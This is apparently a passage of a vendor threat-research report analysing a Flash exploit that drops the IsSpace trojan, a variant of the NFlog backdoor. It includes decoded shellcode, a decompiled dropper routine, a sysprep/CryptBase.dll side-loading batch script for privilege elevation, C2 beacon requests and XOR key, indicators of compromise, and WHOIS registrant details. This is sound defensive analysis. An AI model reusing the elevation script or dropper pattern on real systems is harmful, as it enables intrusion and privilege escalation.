

Figure 1. Embedded shellcode within the malicious Flash file

These values can be converted into their byte representations using a simple Python script, truncated here for brevity.

- 1 >>> import struct
- 2 >>> shellcode =
- 3 [2.179763029E9,286956,2.425377536E9,2.2444484E9,4.29496648E9,1094795585]
- 4 >>> for s in shellcode:
- 5 ... print repr(struct.pack("I", s))
- 6 ...
- 7 'U\x8b\xec\x81'
- 8 '\xec`\x04\x00'
- 9 '\x00S\x90\x90'
- 10 '\x90\x90\xc7\x85'
- 11 '\xd0\xfc\xff\xff'
	- 'AAAA'

Looking at the shellcode in further detail shows a fairly simplistic instruction set. Functions are loaded dynamically, and a file is dropped to %TEMP%\Rdws.exe before being executed using the WinExec Windows API call.

```
1
2
3
4
5
6
7
8
9
10
11
12
13
}sz file path = GetTempPathA(256, file path);
    v6 = file path;
    v7 = sz file path;
    *&file path[sz_file_path] = 'swdR';
    *8v6[v7 + 4] = 'exe.';*8v6[v7 + 8] = 0;file_handle = CreateFileA(file_path, 0x40000000, 0, 0, 2, 0, 0);
    if ( file handle != -1 )
    {
      WriteFile(file_handle, data, v41, &v110, 0);
       CloseHandle(file_handle);
      WinExec(file_path, 0);
```Returning to the Flash exploit, we discover that the dropped file is embedded within the Flash file itself as ByteArray. This binary data is loaded and decompressed with ZLIB prior to being stored in a newly allocated section of memory. The address of this binary data is then stored in the shellcode before it is executed.

| 139 | try                                                            |
|-----|----------------------------------------------------------------|
| 140 |                                                                |
| 141 | $data_sz = new tagClass()$ as ByteArray;                       |
| 142 | data_sz.uncompress();                                          |
| 143 | $\_loc6$ = GetAddr(data_sz);                                   |
| 144 | PayloadWin32.calc $[5] =$ _loc6_;                              |
| 145 | $\_loc3$ = GetAddrV0(PayloadWin32.calc);                       |
| 146 | $\_loc4$ = FindVP();                                           |
| 147 | if( $loc4 = 0$ )                                               |
| 148 | Ł                                                              |
| 149 | throw new Error("vpAddr $= 0$ ");                              |
| 150 | ł                                                              |
| 151 | $CalUP(\_loc4, \_loc3, \mathsf{PayloadWin32.calc.length * 4);$ |
| 152 | $\_loc5$ = GetAddr(Payload);                                   |
| 153 | $\_loc5$ = Get(Get( $\_loc5$ + 28) + 8) + 4;                   |
| 154 | $\_loc2$ = Get( $\_loc5$ );                                    |
| 155 | $Set(\_\text{loc5}\_\text{loc3}\_\text{l})$ ;                  |
| 156 | $\_loc1$ = Payload.call(null);                                 |
| 157 | $Set(\_\text{loc5}\_\text{loc2})$ ;                            |
| 158 | return;                                                        |
| 159 | ł                                                              |

Figure 2. Exploit loading binary and running shellcode

After successful execution, a binary with the following attributes is executed on the victim's machine.

| MD <sub>5</sub>      | 319500B2C792AEE6CD8EF8EE87D9DC1E                                 |
|----------------------|------------------------------------------------------------------|
| SHA <sub>1</sub>     | 723DB4F13E98364098D76B925EA197F9ECD5309B                         |
| SHA256               | 27439ADAA07F5AD16EB8039C16ECEB4E71F6358E7FC13AC645E8878DA8C3E77E |
| <b>Size</b>          | 59904 Bytes                                                      |
| File Type            | PE32 executable (GUI) Intel 80386, for MS Windows                |
| Compile<br>Timestamp | 2014-11-14 04:35:13 UTC                                          |

#### **Malware Details**

As seen by the compile timestamp, this malware sample is not extremely current. The timestamp shows a compile date of November 14, 2014, which indicates that the infrastructure used by this particular sample has remained intact for quite some time, relatively speaking. Analysis of the malware indicates that this sample is highly likely to be the Trojan tool IsSpace, which shares similar code and behaviors as the NFlog tool.When comparing IsSpace to NFlog, we noticed a number of changes have been made. When initially run, the malware attempts to write log messages to 'C:\ProgramData\log[.]txt' indicating that this variant was intended to run on Microsoft Windows 7 or higher. However, it still maintains the capability to run on operating systems earlier than Microsoft Windows 7 if needed. IsSpace creates an event named 'MdQ0784kd' to ensure that only a single instance of the malware is running at any given time on an infected host.

To determine the flow of execution, IsSpace gathers various data about the infected host, such as administrative rights of the user, operating system version, and CPU architecture.

If IsSpace determines that it is running as an administrator on a Microsoft Windows 7 system on a 32-bit platform, it will attempt to execute itself accordingly, using a side-loading technique. The malware will drop a cabinet file and batch script to the following locations:

- %TEMP%\FASAP.DAT
- %TEMP%\FASAPI.bat

The batch script contains the following:

- 1 @echo off
- 2 ping localhost
- 3 start wusa [%TEMP%]\FASAP.DAT /quiet /extract:%windir%\system32\sysprep\
- 4 ping localhost
- 5 ping localhost
- 6 ping localhost
- 7 ping localhost
- 8 ping localhost
- 9 start %windir%\system32\sysprep\sysprep.exe "[CWD]\[Malware].EXE"

[CWD] is the directory where the malware was run from and [%TEMP%] is the full path of the %TEMP% directory.

The batch script will first extract the cabinet file to the sysprep directory. The extracted file is a 32-bit DLL with the name 'CryptBase.dll.' The batch script continues to execute sysprep.exe after approximately 5 seconds, which will automatically load the dropped CryptBase.dll file. This DLL will execute the provided argument in a child process. This newly created process has elevated privileges as it is spawned by sysprep.exe.

A similar process is taken for 64-bit systems. However, instead of dropping a batch script, a 64-bit executable along with a cabinet file containing a 64-bit version of CryptBase.dll is dropped to the following path instead:

- %TEMP%\FASAPI.bin
- %TEMP%\FASAP.DAT

This executable is then run in a new process. It is responsible for unpacking the cabinet file and spawning a new instance of sysprep.exe.If the malware detects that it is running on a Windows XP host, it will attempt to check for Internet connectivity by making a HTTP request to [www.microsoft.com.](http://www.microsoft.com/) This is similar to characteristics observed in the NFlog backdoor, with the primary deviation being that this activity only takes place when running in a Windows XP environment with IsSpace.

IsSpace proceeds to make HTTP requests to 172.246.109.27, which appears to be its primary command and control (C2) server. The initial HTTP request is made to '//STTip.asp.' Note the extra leading forward slash. This is likely an unfortunate side effect of the malware expecting a subdirectory in the URI path. As this particular sample did not supply one, the extra slash is seen. An example request made can be seen below:

| POST //STTip.asp HTTP/1.1                                                                                 |  |
|-----------------------------------------------------------------------------------------------------------|--|
| $Accept: */*$                                                                                             |  |
| Cache-Control: no-cache                                                                                   |  |
| User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322)<br>Host: 172.246.189.27 |  |
| Content-Length: 11                                                                                        |  |
| Connection: Close                                                                                         |  |
| $\ldots$ $I \ldots N$                                                                                     |  |
| $.$ $HTP/1.1$ 200 OK                                                                                      |  |
| Connection: close                                                                                         |  |
| Date: Thu, 16 Jul 2015 22:08:25 GMT                                                                       |  |
| Server: Microsoft-IIS/6.0                                                                                 |  |
| X-Powered-By: ASP.NET                                                                                     |  |
| Content-Length: 14                                                                                        |  |
| Content-Type: text/html                                                                                   |  |
| Set-Cookie: ASPSESSIONIDOSDBTOCD=DCGOOLFDMJBMLDDNDNIAHOOB: path=/                                         |  |
| Cache-control: private                                                                                    |  |
| 77.247.181.162                                                                                            |  |

Figure 3. Initial IsSpace beacon being sent

After the initial beacon, IsSpace will exfiltrate victim information by making an HTTP request to '//SNews.asp?HostID=xx-xx-xx-xx-xx-xx', where the HostID contains the victim's MAC address. The POST data sent in this request is encrypted using the same four-byte XOR key of '\x35\x8E\x9D\x7A' that has been used by the NFlog tool.



Figure 4. IsSpace disseminating victim information and accepting command

The decrypted information contains data similar to the following:

1 '60-F8-1D-CC-2F-CF#%##%#172.16.95.137#%#WIN-LJLV2NKIOKP#%#Win7#%#English(US)#%#2015-07-17 09:31:57#%#Active#%#303\_20140401#%#IsAdmins#%#IsSpace'Once again, the exfiltrated data is very similar to what has been used by NFlog; however with IsSpace, the victim's user privilege level is also included, in addition to a variable of either 'IsSpace' or 'IsGoogle.' This particular variable is still under investigation by Unit 42. Additionally, we see what is likely a campaign code of '303\_20140401'.

After the successful check-in and initial exfiltration, IsSpace will then accept the following commands:

| Command           | Description              | <b>Response URI</b> |
|-------------------|--------------------------|---------------------|
| CMD               | Executes command         | //STravel.asp       |
| <b>Browse</b>     | List specified directory | //SJobs.asp         |
| <b>UploadFile</b> | Upload file              | //SSports.asp       |
| DownLoad          | Download file            | //SWeather.asp      |
| DelFile           | Delete file              | N/A                 |

IsSpace provides attackers with a foothold into the victim's machine and/or network. While the malware itself provides limited functionality, it allows attackers to perform minimal reconnaissance and deploy further malware onto the device.

## **Infrastructure**



Figure 5. Infrastructure related to the command and control IP address

The IP 172.246.109.27 is hardcoded in the IsSpace sample and is likely to be the primary C2 server. Pivoting off of this primary C2 IP address using passive DNS data, we located seven domain names and two additional IP addresses that may be related to this attack. Three of the domains found used the prefix 'ssl' or 'dns' as the third level domain; this tactic is commonly used by malware authors as an evasion method.

Examining the WHOIS data for the domains revealed additional intelligence on possible attribution. Specifically, the WHOIS data showed the start-vedioing[.]net to be allegedly registered to an entity in Japan:

Registry Registrant ID: Registrant Name: Alta Rohde Registrant Organization:Registrant Street: tokoy Registrant Street: tokoy Registrant City: tokoy Registrant State/Province: Aomori Registrant Postal Code: 236521 Registrant Country: Japan Registrant Phone: +81.21244215 Registrant Phone Ext: Registrant Fax: Registrant Fax Ext: Registrant Email: alta.rohde@inbox[.]com

And the anywhere-staring[.]com was found to be allegedly registered to an entity in China:

Registry Registrant ID: Registrant Name: lan fei Registrant Organization: Registrant Street: tian jing lu 244 Registrant City: bei da Registrant State/Province: qing nao Registrant Postal Code: 888000 Registrant Country: China Registrant Phone: +86.13877554411 Registrant Phone Ext: Registrant Fax: Registrant Fax Ext: Registrant Email: csolyc110@163[.]com

The geographic regions indicated in the WHOIS data are consistent with campaigns previously associated with NFlog, showing that the adversaries attributed to this malware were highly likely to be operating out of Southeast Asia. IsSpace is a newer variant of the NFlog malware family, and contains many similarities in its behavior and code base. It is highly likely that adversary groups that have historically used NFlog are now using IsSpace.

### **Conclusion**

Adversaries continue to exploit easily accessible vulnerabilities and readily re-use exploit code and payloads, largely due to their efficacy. This type of behavior and activity is expected to continue for the near future due to the multiple vulnerabilities disclosed by the Hacking Team data breach.

As with many other previously disclosed advanced attacks, relying purely on a detection-based model for security is ineffective when IOCs are either unknown or are not readily available for ingestion. Thus, it is imperative that organizations deploy automated, behavior-based preventative measures such as [Palo Alto Networks WildFire](https://www.paloaltonetworks.com/products/technologies/wildfire.html) or [Traps](https://blog.paloaltonetworks.com/2015/07/palo-alto-networks-traps-protects-from-latest-flash-zero-day-vulnerability-cve-2015-5119/) to reduce the risk of unknown attacks.

